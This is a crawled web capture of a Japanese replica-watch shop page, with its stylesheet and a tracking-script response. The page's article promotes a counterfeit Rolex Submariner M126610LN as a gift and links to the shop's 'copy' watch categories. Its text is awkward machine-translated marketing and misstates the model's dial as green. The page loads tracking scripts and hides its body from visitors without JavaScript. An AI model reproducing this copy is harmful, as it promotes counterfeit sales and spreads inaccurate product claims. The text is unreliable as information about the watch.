

--- FILE ---
content_type: text/html
request_url: http://www.ikebukuro777.org/webnews/news100711324.html
body_size: 3346
content:
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head> 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>ロレックスサブマリンシリーズM126610LN腕時計、友人への最高のプレゼント。</title>
<link rel="stylesheet" href="/css/css.css" type="text/css" />
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3FtwyeIZni6MVnoO",ck:"3FtwyeIZni6MVnoO"})</script>
</head>
<body>
<div id="all">
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5354046"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3FtwyeIZni6MVnoO",ck:"3FtwyeIZni6MVnoO"})</script>   
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bbff847013fe02aaa4328bdefe340a22";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

    
    
<div id="header">
<div class="header2">
	  <div class="header2_1"><a href="http://www.ikebukuro777.org/"><img alt="池袋のスーパーコピー時計" src="/images/index9_02.jpg"/></a></div>
	  <div class="header2_2">
            
			 
<div class="header2_2_44">
        <form method="post" action="/products.asp" name="searchFormOKGO">
	 	        
<input type="submit" class="sub1" style=" padding-top:20px;" value="" />
           <input name="searchKey" type="text" class="txtbox1" value="" />
		   
		   
          <div style="display:none"><select name="searchType"><option value="proName">商品名</option><option value="proCode">商品品番</option></select></div>
		
        </form> 
   
			</div>
            
            <div class="header2_2_1"><a rel="nofollow" href="http://www.ikebukuro777.org/cart.asp"><img alt="買い物かご" title="買い物かご"  src="/images/shopping-cart.png"  /></a>

</div>
		
    </div>
    
	</div>
	
	<div class="nav">
	 <strong> <a href="http://www.ikebukuro777.org/" title="ホーム">ホーム</a></strong>
    <strong><a href="http://www.ikebukuro777.org/goods/pop_1.html" title="新着入荷"><font color="#FF0000">新着入荷</font></a></strong>
	<strong><a href="http://www.ikebukuro777.org/hotproducts.asp" title="人気商品"><font color="#FF0000">人気商品</font></a></strong>
    <strong><a href="http://www.ikebukuro777.org/tellmes.asp" title="お問い合わせ">お問い合わせ</a></strong>
    <strong><a href="http://www.ikebukuro777.org/yamadanews.asp" title="時計情報">時計情報</a></strong>
	<strong>  <a href="http://www.ikebukuro777.org/goods/kind_1_1.html">ロレックスコピー</a></strong>


	</div><!-- /nav -->	
</div><!-- /header -->
<div id="middle">
    <div class="middle1">
	  <div class="middle1_left">
      <div class="left2_cp"><ul class="Categories">
		 <li class="cp1"> <img alt="会員登録" src="/images/index9_077.jpg" width="183" height="47" /></li>
          
                  
<form name='loginForm' action='/login.asp?dotype=logOK' method='post'>
		    
   <li class="cp22"><font style="padding-left:4px;"><input onClick="window.open('/reg.asp');"   name="会員登録" type="button" value="会員登録" style="width:80px;height:40px;margin-top:3px;"  />
           
              <input onClick="window.open('/login1.asp');" name="ログイン" type="button" value="ログイン" style="width:80px;height:40px;margin-top:3px;" /></font></li>
			  
	
		
			
			</form>
          
              
                		  <li class="cp3"><img src="/images/index9_26.jpg" /></li> </ul>

<br />
</div>

<div class="left2_cptell"><ul class="Categories">
		  <li class="cptell"><a href="tel:05-3122-4492">05-3122-4492</a></li>
		 <li class="cptell"><a href="mailto:ikebukuro@vip.163.com">ikebukuro@vip.163.com</a></li>


          
       
</ul>

</div>
<a rel="nofollow" href="https://line.me/ti/p/EUKZIX8abo"><img style="padding-top:3px;" alt="友達追加" width="183" height="101" src="/images/line.jpg"  /></a>

<div class="left2_cp"><ul class="Categories">

		    <li class="cp222">池袋時計カテゴリー</li>
		    <li class="cp222"><a href="http://m.ikebukuro777.org/goods/kind_1_1.html">ロレックスコピー</a></li>
		    <li class="cp222"><a href="http://m.ikebukuro777.org/goods/kind_16_1.html">パネライコピー</a></li>
		  	 <li class="cp222"><a href="http://m.ikebukuro777.org/goods/kind_24_1.html">ウブロコピー</a></li>
             <li class="cp222"><a href="http://m.ikebukuro777.org/goods/kind_1_1.html">ロレックススーパーコピー</a></li>
			 <li class="cp222"><a href="http://m.ikebukuro777.org/">スーパーコピー時計</a></li>

</ul>

          
       


</div>

	  </div><!-- /middle1_left --> <div class="middle1_right">
        
		<div class="right_4">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
			<tr>
				<td height="23" align="left" valign="top" class="method00"><a href="http://www.ikebukuro777.org/" target="_parent">ホーム</a> &gt;&gt;<a href="http://www.ikebukuro777.org/yamadanews.asp" target="_parent">最新情報&修理方法</a></td>
			</tr>
			<tr>
				<td align="left" valign="top" class="p06">
				  <table width="100%" cellpadding="0" cellspacing="0">
				<tr>
					<td height="24" align="center" valign="top" class="font05">ロレックスサブマリンシリーズM126610LN腕時計、友人への最高のプレゼント。</td>
				</tr>
				<tr>
					<td height="1" class="background01"></td>
				</tr>
				<tr>
					<td height="8"></td>
				</tr>
                                 
				<tr>
					<td align="left" valign="top" class="font06" ><p><a href="http://www.ikebukuro777.org/goods/kind_1_1.html">ロレックスコピー</a>SubmarinerシリーズM126610LN時計は、確かに非常に優れた人気のある選択であり、友人への贈り物としてさらに意味がある。まず実物図を見てみましょう。</p>
<p><img src="http://www.ikebukuro777.org/Upload/middleImages/202291224748.jpg"></p>
<p>この時計は黒い陶磁器の時計の輪と古典的なOyster鋼製の時計の殻を持っていて、緑の時計の皿を組み合わせて、おしゃれで大気に見えます。さらに、水中深くで良好な運転状態を保つ強力な防水性能を備えており、ダイビングや水上スポーツが好きな友人にも最適です。</p>
<p>さらに重要なのは、ロレックス時計は品質、追求、精神を代表していることです。友人に贈るという時計は、彼のセンスを認めてくれるだけでなく、卓越した励ましと支持を求めている。</p>
<p>もちろん、プレゼント選びで大切なのは、相手の好みやニーズを考慮することです。もしあなたの友人がロレックスの時計に特別な好みを持っているか、ダイビングや水上スポーツなどの活動に深い興味を持っているかどうかを確認すれば、このM126610LN時計は非常に良い選択に違いありません。</p></td>
					
					
				</tr>

				<tr><td><br /></td></tr>
				<tr><td><br /></td></tr>
				
				<tr>
			<td>前ページ：

	<a title="このIWCブラックウォッチIW377710、あなたはそれを愛します！" href="http://www.ikebukuro777.org/webnews/news100711323.html">このIWCブラックウォッチIW377710、あなたはそれを愛します！</a>
	<br /></td></tr>

	<tr><td>次ページ：

	<a title="ロレックス満天星シリーズの時計、何か特別なところがありますか？" href="http://www.ikebukuro777.org/webnews/news100711325.html">ロレックス満天星シリーズの時計、何か特別なところがありますか？</a>
	
	<br /><br />&nbsp;</td></tr>
				</table>
			  </td>
			</tr><tr>
				<td></td></tr>
			
		</table></div>
		</div></div></div>
<div id="footer">
    <div class="footer1"><a href="http://m.ikebukuro777.org/">スーパーコピー時計</a>   |        <a href="http://www.ikebukuro777.org/cwxw.asp" title="購入経験">購入経験</a>
    | <a href="http://www.ikebukuro777.org/ynewss.html" target="_parent">時計情報ynewss</a> | <a href="http://www.ikebukuro777.org/sitemap.xml" target="_parent">サイトマップ</a>   | <a href="http://m.ikebukuro777.org/goods/kind_16_1.html">パネライコピー</a> | <a href="http://m.ikebukuro777.org/goods/pop_1.html" target="_parent">池袋新着入荷</a> | <a href="http://www.ikebukuro777.org/sitemap.txt" target="_parent">SiteMap</a> |  <a href="http://m.ikebukuro777.org/goods/kind_1_1.html">ロレックスコピー</a></div>
<div class="footer2">
  <p>copyright&copy; 2008 - 2026 大型工場の<a href="http://m.ikebukuro777.org/"><font color="#666666">ブランド時計コピー</font></a>、ロレックス、パテックフィリップ、オーデマピゲ、オメガなどのレプリカ時計サイト！連絡先:05-3122-4492</p>
  <p></p>
</div>     



  </div><!-- /footer -->
  </div>
<!-- /all -->
 </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ikebukuro777.org/css/css.css
body_size: 3587
content:
/* all webs by LYH @2011-12-14 */

@charset "utf-8"
/* CSS Document */

/*通用样式*/
#{margin:0; padding:0;}
.{margin:0; padding:0;}
html{margin:0; padding:0;}
div{margin:0; padding:0;}
body {background:#161616; font-family:"MS PGothic", Arial, "Hiragino Kaku Gothic ProN", "Osaka", sans-serif; font-size:13px; color:#fff; margin:0; padding:0;}
h1,h2,h3,h4,h5,h6,h7 {font-size:100%; margin:0; padding:0; font-weight:normal;display:inline}
p,blockquote,th,td{margin:0px; padding:0px;}
pre,dl,dt,dd{margin:0; padding:0;}
form{margin:0; padding:0; width:auto; height:auto; border:none;}
li,ol,ul{list-style-type:none; margin:0; padding:0;}
table{font-size:13px; color:#fff;}
input,textarea { font-size:12px; color:#494949; margin:0; padding:0;cursor:pointer; font-weight:bold}
fieldset,img {border:0; margin:0; padding:0;}
caption,th {text-align:left;}
a{text-decoration:none; color:#ffffff;}
a:hover{text-decoration:underline; color:#fff;}
span{margin:0; padding:0;}
strong {font-weight:bold; margin:0; padding:0;}
p{line-height:23px; margin:0; padding:0;}
em{font-style:normal;}
label{margin:0; padding:0; line-height:100%; width:auto; height:auto;}

/*----------------------------------所有部分------------------------------------------------*/
#all{width:1003px; height:auto; margin:0 auto; padding:0; position:relative; display:block; background:#2b2b2b;}
#header{width:1003px; height:auto; clear:both; overflow:hidden;}
#middle,#footer{width:974px; height:auto; margin:10px auto; clear:both; overflow:hidden;}


/*---------------------------------------------- 通用样式 --------------------------------------------*/

.font12{font-size:12px;}
.font13{font-size:13px;}
.font14{font-size:14px;}
.font15{font-size:15px;}
.font16{font-size:16px;}

.hanggao20{line-height:20px;}
.hanggao21{line-height:21px;}
.hanggao22{line-height:22px;}
.hanggao23{line-height:23px;}
.hanggao24{line-height:24px;}
.hanggao25{line-height:25px;}

.red1{color:#FF0000; font-size:13px}
.red2{color:#fff;font-size:13px;}
.red3{color:#fff;font-size:13px; margin-top:6px;}

.box1{border:1px solid #CCCCCC;}
.box2{border-right:1px solid #CCCCCC;}

.txtbox1{width:300px; height:35px; line-height:18px; margin:35px 4px 0 0; padding:0; border-radius:10px; border:3px solid red; float:right;}
.txtbox2{width:80px; height:19px; line-height:19px; margin:0; padding:0; border:1px solid #969696;}
.txtbox3{width:30px; margin:0; padding:0; height:17px; line-height:17px; border:1px solid #CCCCCC;}

.sub1{width:100px; height:30px; text-align:center; border:0px solid #FFF; background:url(../images/index_06.jpg) center center no-repeat;border-radius:10px;   
margin:40px 0 0 0; padding:0; color:#BE3734; float:right}

/*---------------------------------------------- 首页样式 --------------------------------------------*/

/*---------------------------------------------- header样式 --------------------------------------------*/
.header2{width:1003px; height:77px; margin:0 auto; overflow:hidden;}
.header2_1{width:260px;float:left; padding-left:1px;height:77px;}
.header2_2{width:700px;float:right; padding:0 18px 0 0;height:77px;}
.header2_2_1{width:150px; height:auto; line-height:18px; padding:30px 0 0 0;  text-align:right;float:left;}
.header2_2_44{width:550px; height:auto; line-height:18px; padding:1px 0 0 0; clear:both; text-align:left;float:right;}
.header2_2_1 a:link{color:#FFFFFF;text-decoration:none}
.header2_2_1 a:visited{color:#FFFFFF;text-decoration:none}
.header2_2_1 a:hover{color:#FFFFFF;text-decoration:underline}
.header2_2_1 a:active{color:#FFFFFF;text-decoration:none}
.header2_2_2{width:280px; height:22px; clear:both; padding-top:10px; float:right;}
.header2_2_2 span{width:auto; height:19px; line-height:5px; padding:0 9px 0 23px; display:block; float:right; background:url(../images/index_09.jpg) left center no-repeat;}

.nav{width:1003px; background:url(../images/index9_04.jpg) center top no-repeat; height:52px; margin:0 auto 2px auto; overflow:hidden; text-align:center;}
.nav strong{ padding:0; margin:0; font-size:12px; padding:0 20px;font-size:15px;}
.nav a{line-height:52px; margin:0; height:auto; width:auto; padding:0 0 0 17px; background:url(../images/index8nav_06.jpg) left center no-repeat; font-size:12px; color:#fff;font-size:15px;}
.nav a:hover{ color:#fff;font-size:15px;}
.banner1{width:980px; height:auto; padding:0 0 11px 0; margin:0 auto;}

/*---------------------------------------------- middle样式 --------------------------------------------*/
.middle1{width:974px; height:auto;}

.middle1_left{float:left; width:183px; height:auto;}


.left2_cp{width:183px; height:auto;font-size:14px; padding-top:10px;}
ul.Categories,.Categories ul{margin:0; padding:0; list-style:none; width:auto;}
.left2_cp li.cp1{width:210px; height:47px; color:#fff; font-size:1px; line-height:0px; overflow:hidden; display:block; }


.left2_cptell{width:183px; height:auto;font-size:14px; padding-bottom:10px;background:url(../images/index9_07711.jpg) left bottom no-repeat;}

.left2_cptell li.cptell{width:210px; padding-left:43px;padding-top:30px; height:20px; color:#fff; font-size:13px; line-height:12px;  display:block; }
.left2_cp li.cp2{ display:block; padding:0; line-height:66px; width:175px; height:66px; border-left:1px solid #AC8964; border-right:1px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_16.jpg) center bottom no-repeat;font-weight:bold}
.left2_cp li.cp2 span{display:block; height:66px; line-height:66px; margin:0; padding:0 0 0 21px;}
.left2_cp li.cp2 span a{color:#FFFFFF; font-size:16px;}
.left2_cp li.cp2 span a:hover{color:#FFFFFF;}




.left2_cp li.cp5{ display:block; padding:0; width:175px; height:26px; line-height:26px; text-indent:2em; border-left:1px solid #AC8964; border-right:1px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_16.jpg) center bottom no-repeat;}
.left2_cp li.cp5 span{display:block; height:27px; line-height:27px; margin:0; padding:0 0 0 21px;}
.left2_cp li.cp5 span a{color:#FFFFFF;}
.left2_cp li.cp5 span a:hover{color:#FFFFFF;}


.left2_cp li.cp3{line-height:0px; height:8px; font-size:1px;padding:0 0 0 6px;}
.Categories li{position:relative; z-index:100000;}
.Categories ul{position:absolute;top:-0px;left:170px;width:183px;overflow:hidden; height:auto;display:none; }
.Categories ul li{display:block;  padding:0 0 0 0; height:29px;line-height:29px;background: #fff url(../images/index9_16.jpg) center no-repeat;}
.left2_cp li.cp22{ display:block; padding:0; width:174px; height:50px; border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_1116.jpg) center bottom no-repeat;}
.left2_cp li.cp222{ display:block; padding:0; width:174px; height:25px; line-height:25px; text-indent:3px; border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_1116.jpg) center bottom no-repeat;font-size:13px;}

.left2_cp li.cp333{ display:block; padding:0; width:174px; height:49px;  border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; }

.left2_cp li.cpkd{ display:block; padding:0; width:174px; height:20px; border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_1116.jpg) center bottom no-repeat;}
.left2_cp li.cpkd span{display:block; height:20px; line-height:20px; margin:0; padding:0 0 0 2px;}


.Categories ul li a{padding:0 0 0 12px;}
.Categories li:hover ul{display:block;WIDTH: 173px;HEIGHT: auto; OVERFLOW: hidden;}


.middle1_right{float:right; width:783px; height:auto;}

.banner0{width:783px; overflow:hidden; height:auto;}
.banner0_1{float:left;}
.banner0_2{float:right;}
.banner0 img{padding:1px; }

.right_1{background:url(../images/index8_08.jpg) no-repeat; width:785px; height:270px; margin:0 0 0 0; overflow:hidden;padding-top:10px;}
.right_1_1{ width:310px; height:125px; padding:28px 0 0 10px; line-height:20px; overflow:hidden; float:left;}
.right_1_2{ width:778px; height:210px;; padding:5px 0px 0 0; border:1px solid #736655;}
.right_1_2 li{line-height:22px; height:22px; width:auto;width:386px;float:left;}
.right_1_2 li span{display:block; float:left;text-indent:2em}
.right_1_2 li em{display:block; float:right;}
.right_1 dl dt{width:781px; display:block; height:27px; background:url(../images/index9_21.jpg) left center no-repeat;}
.right_1 dl dt strong{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:left}
.right_1 dl dt span{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:right;padding-right:5px;}


.right_3{width:781px; height:auto; margin-top:10px; overflow:hidden;}
.right_3 dl dt{width:781px; display:block; height:27px; background:url(../images/index9_21.jpg) left center no-repeat;}
.right_3 dl dt strong{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:left}
.right_3 dl dt span{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:right;padding-right:5px;}
.right_3 dl dt span a:link{color:#FFFFFF;text-decoration:none}
.right_3 dl dt span a:visited{color:#FFFFFF;text-decoration:none}
.right_3 dl dt span a:hover{color:#FFFFFF;text-decoration:underline}
.right_3 dl dt span a:active{color:#F00;text-decoration:none}
.right_3 dl dd{display:block;}
.right_3 li{float:left; width:180px; text-align:center; line-height:22px; padding:5px 0 0 5px;}




.products1{margin:0; padding:0; display:block;width:779px;  overflow:hidden; height:auto; border-top:0px solid #fff;  color:#FFF}
.products1 a:link{color:#FFFFFF;text-decoration:none}
.products1 a:visited{color:#FFFFFF;text-decoration:none}
.products1 a:hover{color:#FFFFFF;text-decoration:underline}
.products1 a:active{color:#FFFFFF;text-decoration:none}
.products1 li{float:left; width:235px; text-align:center; line-height:22px; padding:10px 0 0 20px;}

.productsly{margin:0; padding:0; display:block;width:974px;  overflow:hidden; height:auto; border-top:0px solid #fff;  color:#FFF}
.productsly a:link{color:#FFFFFF;text-decoration:none}
.productsly a:visited{color:#FFFFFF;text-decoration:none}
.productsly a:hover{color:#FFFFFF;text-decoration:underline}
.productsly a:active{color:#FFFFFF;text-decoration:none}
.productsly li{float:left; width:235px; text-align:center; line-height:22px; padding:10px 0 0 20px;}

dd.products1_1{ display:block; line-height:0px; font-size:1px; height:6px; width:781px; overflow:hidden;}

.banner2{width:781px; height:auto; overflow:hidden; margin:0 0 10px 0; padding:0;}

/*-------------------------------  子页部分样式  ------------------------------------*/

.my1{width:781px; height:auto; overflow:hidden;}
.my1 dl dt{width:781px; display:block; height:27px; background:url(../images/index9_21.jpg) left center no-repeat;}
.my1 dl dt strong{display:block; padding:0 0 0 24px; line-height:27px; color:#fff; display:inline}
.my1 dl dt a:hover{color:#fff;text-decoration:underline}
.my1 dl dd{display:block;}
.my1 dl dd.my1_1{display:block; width:779px; height:auto; overflow:hidden;border:1px solid #915310; overflow:hidden; height:auto; border-top:0px solid #fff; border-bottom:0px solid #fff; margin:0; padding:0;}
.my1 dl dd.my1_2{display:block; line-height:0px; margin:0; padding:0; font-size:1px; height:6px; width:781px; overflow:hidden;}
.my1_1{height:27px;width:781px;font-size:12px; font-weight:bold;}
.my1_2{width:755px; margin:0 auto; overflow:hidden; height:auto; padding:15px 0;}
.my1_2_1{width:272px; float:left; height:auto; text-align:center; overflow:hidden;}
.img_1_4{border:1px solid #E6CEB8; padding:4px;}
.my1_2_2{float:left; width:460px;padding-left:15px; overflow:hidden; color:#FFF}
.my1_2_2 li{ line-height:35px; height:35px; border-bottom:1px dashed #CCCCCC; display:block;}
.my1_2_2 li.li1{ line-height:normal; width:auto; padding-top:9px; padding-bottom:9px; height:auto; border-bottom:1px dashed #CCCCCC;}
.my1_2_2 li.li2{ line-height:normal; width:auto; padding-top:15px; margin-left:300px; height:auto; border-bottom:0px dashed #CCCCCC;}

.my1_3{width:781px; overflow:hidden; height:auto; margin-top:9px;}
.my1_3_2{ width:781px; height:auto; overflow:hidden;}
.my1_3_2 p{line-height:40px;}
.my1_3_3{line-height:0px; font-size:0px; height:6px; overflow:hidden; width:781px;}

.my1_4{width:779px; overflow:hidden; height:auto; margin-top:9px; text-align:center;padding-top:10px;}

.my1_5{width:770px; overflow:hidden; height:35px; margin-top:9px; line-height:35px; text-align:right;}

.my1_pro{width:781px; overflow:hidden; height:auto; margin-top:9px;}
.my1_pro li{ float:left}
/*---------------------------------------------- footer样式 --------------------------------------------*/
#footer{background:url(../images/index9_28.jpg) center 10px no-repeat;}
.footer1{color:#FFF; width:974px; height:36px; line-height:36px; text-align:center; margin-top:10px;}
.footer1 a{ color:#FFF; padding:0 9px;}
.footer2{line-height:30px; color:#666666; text-align:center;}
.footer3{padding:8px 0; text-align:center;}

.fl{width:760px;padding-left:40px;}
.fl ul{width:760px;}
.fl ul li{width:170px;line-height:34px;background:url(../images/sc_bg.jpg) no-repeat;float:left;text-indent:20px;}
.fl ul li a{color:#FFF}

.pagewp {PADDING:2px 4px 2px 4px; MARGIN: 2px;text-align:right; margin-top:15px; margin-right:25px; margin-bottom:25px; font-size:19px;}

.pagewp A {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff;  TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp A:link {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff; TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp A:visited {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff;  TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp A:hover {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #f00;border:1px solid #666666
}
.pagewp A:active {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff; TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp SPAN.first {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff;border:1px solid #666666
}
.pagewp SPAN.pages {
	 PADDING:2px 8px 2px 8px; MARGIN: 2px;BACKGROUND-COLOR: #9a560f;FONT-WEIGHT: bold;border:1px solid #666666
}

.products3{ line-height:24px; color:#FFF}
.products3 a:link{color:#FFFFFF;text-decoration:none}
.products3 a:visited{color:#FFFFFF;text-decoration:none}
.products3 a:hover{color:#FFFFFF;text-decoration:underline}
.products3 a:active{color:#FFFFFF;text-decoration:none}

.pw{width:253px;height:27px;}
.pw1{width:353px;height:27px;}
#content { border:#ac8964 1px dashed}
.tit{height:48px; overflow:hidden; text-align:left;width:237px; padding-top:5px;word-break: break-all;overflow-wrap: break-word;}
.xiangguan{width:142px;float:left;margin-top:10px; margin-bottom:10px;text-indent:10px;text-align:center;font-size:12px}
.price{padding-top:15px;padding-bottom:10px;}
.price a{padding-left:30px;text-decoration:underline}

.productsrq{margin:0; padding:0; display:block;width:779px;  overflow:hidden; height:auto; border-top:0px solid #fff;  color:#FFF}
.productsrq a:link{color:#FFFFFF;text-decoration:none}
.productsrq a:visited{color:#FFFFFF;text-decoration:none}
.productsrq a:hover{color:#FFFFFF;text-decoration:underline}
.productsrq a:active{color:#FFFFFF;text-decoration:none}
.productsrq li{float:left; width:210px; text-align:center; line-height:22px; padding:10px 0 0 20px;}
.titrq{height:44px; overflow:hidden; text-align:left;width:170px; padding-top:20px;}




.AAAAA{width:160px; height:160px; position:absolute; top:0px; left:0px;}
.AAAAA a:hover img{border:2px solid #47f4e2;}
.xsxs{background:url(../images/index9_231.jpg) no-repeat; width:974px; margin:10px auto; overflow:hidden;}

.xsxs dl dt span{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:right;padding-right:5px;color:#00faf1}
.xsxs dl dt span a:link{color:#FFFFFF;text-decoration:none}
.xsxs dl dt span a:visited{color:#FFFFFF;text-decoration:none}
.xsxs dl dt span a:hover{color:#FFFFFF;text-decoration:underline}
.xsxs dl dt span a:active{color:#F00;text-decoration:none}


.right_1_xs{ width:972px; height:150px;; padding:5px 0px 0 0; border:1px solid #736655;}
.right_1_xs li{line-height:22px; height:22px; width:auto;width:320px;float:left;}
.right_1_xs li span{display:block; float:left;text-indent:0.5em; width:310px;}
.right_1_xs li em{display:block; float:right;}
.right_1_xs li a{ color:#CCCCCC}

.right_1_fl{ width:972px; height:165px;; padding:5px 0px 0 0; border:1px solid #736655;}
.right_1_fl li{height:40px; width:auto;width:185px;float:left; line-height:30px;}
.right_1_fl li span{display:block; float:left;text-indent:0.5em; width:310px;}
.right_1_fl li em{display:block; float:right;}
.right_1_fl li a{ color:#CCCCCC}


#pmd{ height:20px; width:800px;}
.topjs1{ display:inline; color:#06fd93; text-align:left; float:left; font-weight:bold;  height:24px; padding:4px 0 0 0;  overflow:hidden}
.tinput1{border:1px solid #666666; width:100px; height:18px; line-height:18px; color:#747474; margin-right:2px; float:left;}
.btn_GO1{background:#06fd93; border:none;  height:20px; line-height:18px; color:#000000; font-weight:bold;  }
.pro_tit{ height:60px; line-height:20px; word-break: break-all;overflow-wrap: break-word; text-align:left}

#demo {
background: #2B2B2B;
overflow:hidden;
width: 770px;
height:340px;
}
#demo img {
border: 3px solid #F2F2F2;
}
#indemo {
float: left;
width: 800%;
}
#demo1 {
float: left;
}
#demo2 {
float: left;
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5354046&f=www.ikebukuro777.org&b=0&l=en-us@posix&d=&o=&s=&r=73653
body_size: 80
content:
lk2('0%3b73634')